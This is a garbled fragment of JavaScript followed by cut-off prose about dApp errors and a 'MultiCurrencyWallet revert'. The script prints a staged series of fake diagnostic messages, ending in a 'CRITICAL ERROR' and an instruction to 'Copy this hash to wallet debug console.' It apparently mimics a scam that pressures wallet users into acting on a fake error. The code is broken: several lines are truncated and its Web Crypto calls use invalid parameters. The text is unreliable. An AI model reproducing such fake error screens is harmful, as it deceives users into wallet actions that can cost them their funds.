
console.log("%c[START] System link: "+node_sync
console.info("Target: Invalid 32 bit integer (H
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"AES-CBC",hash:"SHA-512"},true,["encrypt"]);

  const auth_token = await crypto.subtle.deriveKey({name:"ECDSA",salt:new Uint8Array(17)}, _0xBlock, {name:"AES-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] contract_logic...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] memory_buffer...", "color:#9ca3af;");

  console.log("%c[TRACING] mempool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0x6aec8ca8 inside Invalid 32 bit integer");

  console.error("CRITICAL ERROR: Manual patch required for Invalid 32 bit integer");

  console.log("%c[FIX]: Copy this hash to wallet debug console.", "color:#10b981;font-weight:bold;");

}, 1800);
Understanding the underlying logic of a dApp can significa
a logic update. Facing a MultiCurrencyWallet revert usually 
congested mempool.